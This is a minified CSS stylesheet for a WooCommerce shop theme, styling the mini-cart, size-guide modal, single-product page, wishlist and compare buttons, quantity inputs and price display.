.tbay-dropdown-cart .group-button .total,.cart-dropdown .group-button .total{margin-top:29px;margin-bottom:27px}.tbay-dropdown-cart .group-button p.buttons,.cart-dropdown .group-button p.buttons{margin-bottom:15px}.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button{display:block;font-size:15px}.tbay-dropdown-cart .group-button p.buttons a.button.view-cart,.cart-dropdown .group-button p.buttons a.button.view-cart{margin-bottom:7px;color:#fff;background:#000;border:1px solid #000;line-height:38px}
.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus{background:#075cc9;border-color:#075cc9}.tbay-dropdown-cart .widget-header-cart{padding-top:30px;position:relative;border-bottom:1px solid #e5e5e5;margin-bottom:25px}.tbay-dropdown-cart .widget-header-cart .heading-title{font-weight:bold;color:#0b132b}
.tbay-dropdown-cart .widget-header-cart .offcanvas-close{position:absolute;top:20px;right:0;left:auto;text-align:center;padding:0;z-index:1111;color:#000;display:block}.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus{color:#075cc9}.tbay-dropdown-cart ul.cart_empty{text-align:center;padding:120px 0 0 !important;background-position:center 20px}.tbay-dropdown-cart ul.cart_empty li.total{margin:5px 0 0}.tbay-dropdown-cart ul.cart_empty a.wc-continue{display:block}
.tbay-dropdown-cart ul.cart_empty a.wc-continue i{margin:0;margin-left:7px;vertical-align:unset;font-size:inherit;line-height:1;display:inline-block;font-size:10px}.tbay-element-mini-cart .tbay-topcart.left-right .dropdown-menu{display:none !important}.tbay-element-mini-cart .dropdown-content{position:fixed;top:0;padding:0 25px;min-width:370px;display:block;bottom:0;background:#fff;text-align:left;left:auto;right:0;-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;z-index:9999}
.tbay-element-mini-cart .product-image{margin-right:15px;margin-left:0;position:relative;float:left;max-width:60px}.tbay-element-mini-cart .product-image a.remove{position:absolute;left:-8px;right:auto;width:auto;height:auto;top:-10px}.tbay-element-mini-cart .product-image a.remove i{font-size:7px;font-weight:bold;vertical-align:middle;padding:3px;border:1px solid #555;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;color:#000;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.tbay-element-mini-cart .product-image a.remove:hover{background:transparent !important}.tbay-element-mini-cart .product-image a.remove:hover i{color:#075cc9;border-color:#075cc9}.tbay-element-mini-cart .left-right .cart_list{margin-top:15px}.tbay-element-mini-cart .left-right .group-button{padding-bottom:20px}.tbay-element-mini-cart .left-right .group-button p.buttons a.button{display:block}.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart{margin-bottom:10px;color:#fff;background:#000}
.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover{background:#075cc9}.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout{display:block;margin-bottom:10px}.tbay-element-mini-cart .product-details{overflow:hidden;text-overflow:ellipsis;padding-right:30px;padding-left:0}.tbay-element-mini-cart .product-details .quantity{overflow:inherit;display:inline-block;position:static;color:#000}.tbay-element-mini-cart .sidebar-left .dropdown-content{right:auto;left:-545px}
.tbay-element-mini-cart .sidebar-left.active .dropdown-content{left:0;right:auto}.tbay-element-mini-cart .sidebar-right .dropdown-content{left:auto;right:-545px}.tbay-element-mini-cart .sidebar-right.active .dropdown-content{right:0;left:auto}.woocommerce .cart-popup.show .dropdown-menu,.cart-popup.show .dropdown-menu{opacity:1;filter:alpha(opacity=100);filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;-webkit-box-shadow:none;box-shadow:none;visibility:visible;color:#333}
.woocommerce .cart-popup .dropdown-menu ul,.cart-popup .dropdown-menu ul{padding:15px 0 0;max-height:400px;display:block;margin:0;overflow:hidden;overflow-y:auto}.woocommerce .cart-popup .dropdown-menu ul.cart_empty,.cart-popup .dropdown-menu ul.cart_empty{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);margin-top:20px}.woocommerce .cart-popup .dropdown-menu ul.cart_empty li.total,.cart-popup .dropdown-menu ul.cart_empty li.total{margin-top:0}
.woocommerce .cart-popup .widget-header-cart,.cart-popup .widget-header-cart{padding:0}body.admin-bar #product-size-guide .modal-dialog{top:32px}#product-size-guide.modal{display:block !important;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;visibility:hidden}#product-size-guide.modal.show{visibility:visible}#product-size-guide.show .modal-dialog{left:auto;right:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#product-size-guide .modal-dialog{position:absolute;top:0;left:auto;right:0;height:100vh;margin:0;background:#fff;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
#product-size-guide .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:25px 24px;box-shadow:none;border:0}#product-size-guide .modal-content>div{padding:0;flex-direction:row-reverse}#product-size-guide .modal-header{border:0}#product-size-guide .modal-header .modal-title{font-size:20px;font-weight:600;line-height:30px;margin-bottom:32px}#product-size-guide .modal-header i{font-size:13px;line-height:30px}#product-size-guide .close{opacity:1;filter:alpha(opacity=100)}
#product-size-guide .close:hover,#product-size-guide .close:focus{outline:0}#product-size-guide .close:hover i,#product-size-guide .close:focus i{color:#075cc9}#product-size-guide .close i{color:#000}.wvs-css .has-size-guide .variable-items-wrapper{display:inline-block}.btn-size-guide{color:#075cc9;background:transparent;border:0;padding:0;margin-left:40px;margin-right:0;display:inline-block;font-weight:bold}.btn-size-guide i{display:inline-block;margin-left:7px;margin-right:0}.btn-size-guide:focus{outline:0}
.tbay-wc-gallery-lightbox #elementor-lightbox{display:none !important}.variable-items-wrapper .variable-item.image-variable-item{width:60px;height:auto;margin-top:7px !important}.variable-items-wrapper .variable-item.image-variable-item img{width:100%;height:auto}.left-main .has-buy-now .group-button,.main-right .has-buy-now .group-button{width:100%}p.must-log-in{color:#dc3545}p.must-log-in a{color:#075cc9}.comment-reply-login{color:#075cc9}body.woocommerce div.product form.cart .variations label{font-weight:500}
#sidebar-shop+.singular-shop{background:#fff;padding-bottom:90px}#sidebar-shop+.singular-shop .top-main-content .row{flex-direction:column}#sidebar-shop+.singular-shop .top-main-content .row>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:unset}#sidebar-shop+.singular-shop .top-main-content .tbay-woo-share{float:left}@media(min-width:1200px){#sidebar-shop+.singular-shop .yith-wfbt-section .yith-wfbt-images{padding-right:220px}}#sidebar-shop+.singular-shop .related .owl-carousel>.slick-arrow{right:0;opacity:0;filter:alpha(opacity=0);visibility:hidden}
#sidebar-shop+.singular-shop .related .owl-carousel>.slick-arrow.slick-prev{left:0;right:auto}#sidebar-shop+.singular-shop .related .owl-carousel:hover>.slick-arrow{opacity:1;filter:alpha(opacity=100);visibility:visible}.single-product #tbay-header.sticky-header{display:none}.single-product .heading-tbay-title{font-size:24px;line-height:32px}.single-product .elementor-widget-text-editor ul,.single-product .elementor-widget-text-editor ol{padding-left:15px;padding-right:0}.single-product.woocommerce div.product .woocommerce-product-rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin-bottom:15px}
.top-main-content .woocommerce-product-rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin:0 !important}@media(min-width:768px){.top-main-content .woocommerce-product-rating .star-rating{height:12px !important}}.top-main-content .woocommerce-product-rating .rate-sold,.top-main-content .woocommerce-product-rating .sold-by-meta{margin:0;padding:0 15px;position:relative}.top-main-content .woocommerce-product-rating .rate-sold:before,.top-main-content .woocommerce-product-rating .sold-by-meta:before{content:'';background:#e0e6ea;width:1px;height:14px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto}
.tbay-element[class*="tbay-element-product"] .owl-carousel,.tbay-element[class*="tbay-element-product"] .row{margin:0}.rate-sold{color:#999;margin-left:20px;margin-right:0;line-height:29px}.rate-sold .count{color:#000}.singular-shop .woocommerce-product-details__short-description{font-size:15px}.singular-shop>.product>div{padding:30px 0;background:#fff}.singular-shop>.product>div.related,.singular-shop>.product>div.upsells{background:transparent;padding-bottom:60px;padding-top:0}.singular-shop>.product>div.related .heading-tbay-title,.singular-shop>.product>div.upsells .heading-tbay-title{font-size:24px;line-height:32px;padding-top:60px;border-top:1px solid #e0e6ea;position:relative;font-weight:600}
.singular-shop>.product>div.tabs-sidebar{padding:0}.singular-shop>.product .single-main-content{padding:60px 0 30px}.singular-shop .tbay-time-wrapper{margin:0 0 25px;border:1px solid #e20202;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.singular-shop .tbay-time-wrapper>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.singular-shop .tbay-time-wrapper+p.stock{margin:0 !important;padding:8px 0 10px}
.singular-shop .tbay-time-wrapper .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 20px}.singular-shop .tbay-time-wrapper .tb-sold{margin-right:13px;margin-left:0;color:#888}.singular-shop .tbay-time-wrapper .tb-sold .sold{font-weight:bold;color:#000}.singular-shop .tbay-time-wrapper .progress{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:8px;background-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0}
.singular-shop .tbay-time-wrapper .progress .progress-bar{-webkit-box-shadow:none;box-shadow:none}.singular-shop .tbay-time{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;padding:0 20px;background:#e20202;color:#fff;margin:0}.singular-shop .tbay-time .title{margin-right:6px;margin-left:0;line-height:30px}.singular-shop .times{font-size:18px}.singular-shop .times>span{padding:0 4px}.singular-shop .times>div{font-weight:bold}.singular-shop .single_variation_wrap .single_variation{flex-direction:column;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.singular-shop .single_variation_wrap .single_variation .woocommerce-variation-price{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;margin-bottom:25px}.singular-shop .single_variation_wrap #shop-now{margin:0;padding:0;border:0}.singular-shop .single_variation_wrap p.stock{margin:0 !important}.singular-shop .single_variation_wrap .woocommerce-variation-availability{margin-bottom:20px}.singular-shop div.product.outofstock .product_meta{padding-top:20px;border-top:1px solid #e0e6ea}
.singular-shop div.product .cart{margin:20px 0 !important}.singular-shop div.product .cart.variations_form{margin-top:10px !important}.singular-shop div.product .cart .woocs_price_code{font-size:inherit}.singular-shop div.product p.price .woocs_price_code{font-size:inherit}.singular-shop div.product p.price .woocs_price_code ins{font-size:24px}.singular-shop div.product .feedback{display:none}.singular-shop div.product .yith-wcwl-add-to-wishlist{margin:0}.singular-shop div.product .group-button{float:left;margin-left:28px;margin-right:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;line-height:40px;align-items:center}
.singular-shop div.product .group-button .yith-compare a span{display:inline-block}.singular-shop div.product .group-button>div{display:inline-block}.singular-shop div.product .group-button>div+div{margin-left:15px;margin-right:0}.singular-shop div.product .show-mobile{display:none}.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a{color:#52d5e6}.singular-shop div.product .tbay-wishlist .yith-wcwl-add-button>a>i{display:none}
.singular-shop div.product .tbay-wishlist::after,.singular-shop div.product .tbay-compare::after{display:block;clear:both;content:""}.singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a{padding:0;float:none;position:relative;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:transparent;font-weight:normal;color:#075cc9;line-height:22px;font-size:14px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
.singular-shop div.product .tbay-wishlist a i,.singular-shop div.product .tbay-compare a i{vertical-align:middle;margin-right:7px;margin-left:0;font-size:15px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;line-height:40px}.singular-shop div.product .tbay-wishlist a i:before,.singular-shop div.product .tbay-compare a i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.singular-shop div.product .tbay-wishlist a.compare:before,.singular-shop div.product .tbay-compare a.compare:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.singular-shop div.product .tbay-wishlist a.compare:before,.singular-shop div.product .tbay-compare a.compare:before{font-size:15px;margin-right:7px;margin-left:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;line-height:40px}
.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added{color:#52d5e6}.singular-shop div.product .tbay-wishlist a>i+span{display:inline-block !important}.singular-shop div.product .tbay-wishlist a.delete_item{color:#075cc9}.singular-shop div.product .tbay-wishlist a.delete_item:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.singular-shop div.product .tbay-wishlist a.delete_item:before{font-size:15px;display:inline-block;vertical-align:middle;margin-left:0;margin-right:7px}.singular-shop div.product .tbay-wishlist a.delete_item+span{display:none}.singular-shop div.product .tbay-wishlist a.view-wishlist{display:none}.singular-shop div.product .product_meta{margin-top:10px}.singular-shop div.product .product_meta>span{display:block;font-weight:400;color:#0b132b;margin:0;font-size:15px;line-height:30px}.singular-shop div.product .product_meta>span span,.singular-shop div.product .product_meta>span a{font-weight:400;display:inline-block;color:#6a7180}
.singular-shop div.product .product_meta>span a+a:before{content:',';color:#6a7180;line-height:1;margin-left:0;margin-right:3px;display:inline-block;vertical-align:middle}.singular-shop div.product .product_meta>span a:hover{color:#075cc9}.singular-shop div.product .product_meta>span a:first-child{margin-left:5px;margin-right:0}.singular-shop div.product .tbay-woo-share{margin:7px 0 0}.singular-shop div.product .price-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:baseline}
.singular-shop div.product .price-wrapper .onsale span.saled{margin:0 0 0 15px;position:relative;top:-2px}.singular-shop div.product .price-wrapper .onsale span.featured{display:none !important}.singular-shop div.product .information .price{margin:0;font-size:24px;line-height:inherit}.singular-shop div.product .information .price ins{font-size:23px}.singular-shop div.product .information .price del{font-size:18px}.singular-shop div.product .information span.onsale{vertical-align:bottom}.singular-shop div.product .single_add_to_cart_button{min-width:170px}
.singular-shop div.product .single_add_to_cart_button.disabled{background:#075cc9}.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus{color:#fff;background:#075cc9}.singular-shop div.product .thumbnails-image{margin-top:40px}.singular-shop div.product .flex-control-thumbs .slick-list li{clear:none !important}.singular-shop div.product .flex-control-thumbs .slick-list li img{opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover{border-color:#075cc9}@media(min-width:1600px){.singular-shop div.product .row-active-full .information .single_add_to_cart_button{padding:0 20px}}.singular-shop .woocommerce-product-gallery__image a,.singular-shop .woocommerce-product-gallery__image .zoomImg{cursor:zoom-in;display:block}.singular-shop .woocommerce-product-gallery__image a.lightbox-gallery,.singular-shop .woocommerce-product-gallery__image .zoomImg.lightbox-gallery{position:absolute;top:0;width:100%;height:100%;left:0;z-index:2}
.singular-shop .image-mains{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.singular-shop .image-mains span.onsale{flex-direction:row;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:20px}.singular-shop .image-mains span.onsale>span{min-width:50px}.singular-shop .image-mains .images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.singular-shop .image-mains .expand{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;text-align:center;color:#999;padding-top:15px;max-width:100%}
.singular-shop .image-mains .featured{min-width:50px;line-height:18px;display:inline-block;text-align:center;padding:0 7px}.singular-shop .quantity .name{display:none}.singular-shop .tbay-modalButton{position:absolute;top:30px;right:45px;left:auto;z-index:11;padding:0 15px}.singular-shop .tbay-modalButton i{font-size:16px;display:inline-block;vertical-align:middle}.singular-shop #comments .tbay-author{margin-bottom:10px;color:#000}.singular-shop #comments p.meta{line-height:27px;margin-bottom:5px}
.singular-shop #list-review-images ul li:nth-child(n+9){display:none}.singular-shop:not(.archive-full) .image-mains span.onsale{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}div.product table.variations{margin:0 !important;border:0}div.product table.variations tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;padding-bottom:8px}.close-button{overflow:hidden}.modal-content.tbay-modalContent{box-shadow:none;background-color:transparent;border:0}
.modal-content.tbay-modalContent .close{font-size:20px;line-height:30px;position:relative;width:20px;height:40px;text-shadow:none;opacity:1;filter:alpha(opacity=100);color:#fff;font-weight:normal}.modal-content.tbay-modalContent .close:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.modal-content.tbay-modalContent .close:before{position:absolute;right:0;top:0;left:auto;height:100%}.modal-content.tbay-modalContent .close span{display:none}
.modal-content.tbay-modalContent .close:hover,.modal-content.tbay-modalContent .close:focus{outline:0}.modal-content.tbay-modalContent iframe{display:block;margin:0 auto}.image-mains .flex-control-thumbs{overflow:visible !important;margin-top:10px !important;max-width:100%}.woocommerce .quantity button,.woocommerce-page .quantity button{border:0;background:transparent;float:left;padding:0;text-align:center;line-height:37px;font-size:10px;color:#6a7180}.woocommerce .quantity button i,.woocommerce-page .quantity button i{font-weight:bold}
.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover{outline:0;color:#075cc9}#shop-now::after{display:block;clear:both;content:""}#shop-now.has-buy-now div.quantity{margin-right:7px}#shop-now.has-buy-now .tbay-buy-now{margin:0 0 0 7px;min-width:150px}#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus{background:#52d5e6}#shop-now.has-buy-now .group-button .tbay-wishlist a.view-wishlist{font-size:0}
#shop-now.has-buy-now .group-button .tbay-wishlist a.view-wishlist:before{font-size:19px;margin:0}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a{color:#52d5e6}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse span,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse span{display:none !important}#shop-now.has-buy-now .group-button .tbay-wishlist,#shop-now.has-buy-now .group-button .tbay-compare{margin:0 !important;display:inline-block;vertical-align:middle}
#shop-now.has-buy-now .group-button .tbay-wishlist a,#shop-now.has-buy-now .group-button .tbay-compare a{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#shop-now.has-buy-now .group-button .tbay-wishlist i,#shop-now.has-buy-now .group-button .tbay-compare i{margin:0 !important;font-size:18px;line-height:40px}#shop-now.has-buy-now .group-button .tbay-wishlist{margin-right:25px !important}#shop-now.has-buy-now .group-button .yith-compare>a{font-size:0}#shop-now.has-buy-now .group-button .yith-compare>a:before{font-size:19px;margin:0 !important;line-height:1}
#shop-now.has-buy-now .tbay-wishlist .yith-wcwl-add-to-wishlist span span{display:none}#shop-now.has-buy-now .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item{font-size:0}#shop-now.has-buy-now .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item:before{font-size:22px;display:inline-block;line-height:1;margin:0}#shop-now.has-buy-now .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item+span{display:none}#shop-now.has-buy-now .tbay-wishlist .yith-wcwl-add-to-wishlist a.view-wishlist{display:none}
.woocommerce div.product form.cart div.quantity{margin-bottom:32px;width:100%}.woocommerce div.product form.cart div.quantity .box{max-width:max-content}.woocommerce div.product form.cart div.quantity .name{display:none}.single-product-cart .quantity span{display:none}.woocommerce .product-quantity .quantity .name,.woocommerce form.cart .quantity .name,.woocommerce-page .product-quantity .quantity .name,.woocommerce-page form.cart .quantity .name{display:none;font-weight:500;margin-right:5px}.woocommerce div.product form.cart .group_table td:first-child{text-align:left}
.quantity .box{background:#fff;display:flex;padding:0 15px;border:1px solid #e0e6ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;min-width:max-content}.Qty{position:absolute;left:0;top:0;width:1920px;height:2251px;z-index:174}.woocommerce .product-quantity .group_table .quantity .name,.woocommerce-page form.cart .group_table .quantity .name{margin-right:10px;margin-left:0;min-width:auto}@media(max-width:1199px){.woocommerce .product-quantity .group_table .quantity .name,.woocommerce-page form.cart .group_table .quantity .name{display:none}
}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty{width:48px;padding:0 !important;margin:0 !important;border:0 !important;background:#fff;float:left;font-size:15px;font-weight:bold;color:#6a7180}.product-nav{width:100%}@media(max-width:991.98px){.product-nav{right:20px;left:auto}}.product-nav>.link-images>.psnav{left:0;top:calc(50% - 40px);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:0;filter:alpha(opacity=0);z-index:1000;position:fixed;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-nav>.link-images>.psnav.right{right:0;left:auto}.product-nav>.link-images>.psnav.right .single_nav{left:auto;right:100%}.product-nav>.link-images>.psnav:hover .single_nav{opacity:1;filter:alpha(opacity=100);transform:rotateX(0);visibility:visible}.product-nav>.link-images>.psnav .img-link{border:1px solid #e0e6ea}.product-nav>.link-images>.psnav .img-link img{max-width:78px}.product-nav>.link-images>.psnav .single_nav{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;visibility:hidden;min-height:80px;padding:14px 20px 18px;transform:rotateX(90deg);background-color:#ebebeb;justify-content:center;min-width:230px;text-align:center;position:absolute;left:100%;right:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
.product-nav>.link-images>.psnav .single_nav a{display:inline-block;border:0;height:auto;width:100%;font-size:13px;line-height:18px;background:transparent;box-shadow:none}.product-nav>.link-images>.psnav .single_nav .single_nav a:hover,.product-nav>.link-images>.psnav .single_nav .single_nav a:focus{color:#075cc9}.product-nav>.link-images>.psnav .single_nav .price{margin-top:0}.product-nav>.link-images>.psnav .single_nav .price>*{font-size:18px}.product-nav>.link-images>.psnav .single_nav .price>ins{margin-top:3px}
.product-nav p{float:left}.product-nav p:nth-child(2){float:right}.product-nav .single_nav a{font-size:12px;color:#6a7180;font-weight:500;line-height:30px;background:transparent;width:28px;height:28px;text-align:center;display:block;border:1px solid #6a7180;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.product-nav .single_nav a .fa{padding:0 4px;line-height:28px;display:block}
.product-nav .single_nav a:hover,.product-nav .single_nav a:focus{color:#075cc9;border-color:#075cc9;-webkit-box-shadow:0 0 0 30px #075cc9 inset;box-shadow:0 0 0 30px #075cc9 inset}.product-nav.active>.link-images>.psnav{opacity:1;filter:alpha(opacity=100)}.woocommerce div.product .top-main-content,body div.product .top-main-content{position:relative;padding-bottom:20px;margin-bottom:35px}.woocommerce div.product .top-main-content:before,body div.product .top-main-content:before{content:'';background:#e0e0e0;height:1px;position:absolute;left:15px;right:15px;bottom:0}
.woocommerce div.product .product_title,body div.product .product_title{display:block;font-size:24px;line-height:32px;font-weight:400;margin-bottom:9px;color:#0b132b}.woocommerce div.product p.stock,body div.product p.stock{margin:10px 0;font-size:15px;color:#21ab0b;font-weight:normal}.woocommerce div.product p.stock span,body div.product p.stock span{font-weight:bold;color:#000}.woocommerce div.product p.stock.out-of-stock,body div.product p.stock.out-of-stock{color:red;margin-bottom:20px;font-size:30px;margin-top:20px}
.woocommerce div.product .out-of-stock+.group-button,body div.product .out-of-stock+.group-button{float:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;height:auto}.woocommerce div.product form.cart .variations td,body div.product form.cart .variations td{border:0;padding:0}.woocommerce div.product form.cart .variations td.label,body div.product form.cart .variations td.label{color:#6a7180;padding:0;font-size:15px}
.woocommerce div.product form.cart .variations td.label label,body div.product form.cart .variations td.label label{margin:0}.woocommerce div.product form.cart .variations td.value,body div.product form.cart .variations td.value{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce div.product form.cart .variations select,body div.product form.cart .variations select{min-width:auto;margin:0;height:44px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-color:#d0d0d0;padding:0 8px;outline:none !important;margin-bottom:5px}
.woocommerce div.product form.cart .variations select+.reset_variations,body div.product form.cart .variations select+.reset_variations{margin-left:7px}.woocommerce div.product div.images .flex-control-thumbs::after,body div.product div.images .flex-control-thumbs::after{display:block;clear:both;content:""}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{display:none;width:44px;height:44px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e0e6ea;text-indent:0;top:auto;bottom:10px;font-size:0;line-height:44px;left:auto;right:10px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,body div.product div.images .woocommerce-product-gallery__trigger:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,body div.product div.images .woocommerce-product-gallery__trigger:before{border:0;top:0;left:0;width:100%;height:100%;text-align:center;font-size:20px}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,body div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img,body div.product div.images .woocommerce-product-gallery__trigger img{display:none !important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover{color:#075cc9;border-color:#075cc9}
.woocommerce div.product div.images div.thumbnails,body div.product div.images div.thumbnails{padding-top:20px}.woocommerce div.product.style-horizontal .images .woocommerce-product-gallery__trigger,body div.product.style-horizontal .images .woocommerce-product-gallery__trigger{bottom:auto;top:10px;left:auto;right:10px}.woocommerce .woocommerce-product-rating .star-rating{float:none;margin:0}.woocommerce .woocommerce-product-rating .woocommerce-review-link{color:#6a7180;font-size:15px}.woocommerce .woocommerce-product-rating .woocommerce-review-link span{color:inherit}
.woocommerce-product-details__short-description ul{padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.progress-bar{background:#075cc9}.woocs_special_price_code{color:#075cc9;font-weight:bold;font-size:15px}.price ins,.woocs_price_code ins,.woocommerce-grouped-product-list-item__price ins{text-decoration:none}.woocs_price_code,.woocommerce-grouped-product-list-item__price{font-weight:bold;color:#075cc9;font-size:16px}.woocs_price_code ins,.woocommerce-grouped-product-list-item__price ins{display:inline-block;font-weight:bold !important;color:inherit;font-size:16px}
.woocs_price_code del,.woocommerce-grouped-product-list-item__price del{font-weight:normal;color:#888;display:inline-block;margin-left:5px;margin-right:0;font-size:14px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#075cc9;font-size:16px;line-height:20px;font-weight:bold;display:inline-block;vertical-align:middle;margin-top:4px}.woocommerce div.product p.price del,.woocommerce div.product span.price del{color:#828895;font-weight:normal;opacity:1;filter:alpha(opacity=100);font-size:15px}
